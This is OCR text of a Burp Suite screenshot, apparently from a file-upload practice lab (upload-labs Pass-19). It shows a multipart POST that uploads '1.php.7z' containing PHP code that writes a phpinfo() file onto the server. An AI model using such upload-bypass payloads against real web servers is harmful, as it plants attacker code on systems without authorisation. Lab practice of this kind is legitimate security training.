 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
POST /upload-labs-master/Pass-19/index.php HTTP/1.1
Host: 192.168.111.135
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------238622159024890867032006831455
Content-Length: 428
Origin: http://192.168.111.135
Connection: close
Referer: http://192.168.111.135/upload-labs-master/Pass-19/index.php
Upgrade-Insecure-Requests: 1
-----------------------------238622159024890867032006831455
Content-Disposition: form-data; name="upload_file"; filename="1.php.7z"
Content-Type: application/octet-stream
<?php
$f=fopen("info.php","w");
fputs($f,'<?php phpinfo(); ?>');
?>
-----------------------------238622159024890867032006831455
Content-Disposition: form-data; name="submit"
ä¸□ä¼
-----------------------------238622159024890867032006831455--
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
0 payload positions Length: 1070